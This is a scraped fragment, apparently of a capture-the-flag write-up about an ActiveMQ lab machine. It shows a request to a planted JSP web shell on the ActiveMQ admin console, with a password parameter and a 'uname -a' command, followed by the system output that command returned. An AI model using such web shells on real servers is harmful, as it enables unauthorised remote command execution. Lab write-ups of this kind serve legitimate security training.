 broker.thm:8161/admin/guo.jsp?pwd=gshell&shell=uname -a
Bug Hunting Powershell OSCP Bug Hunting Blackhat My Blog
ActiveMQ™
Home | Queues | Topics | Subscribers | Connections | Network | Scheduled | Send
Linux activemq 4.15.0-128-generic #131-Ubuntu SMP Wed Dec 9 06:57:35 UTC 2020 x86_64 GNU/Linux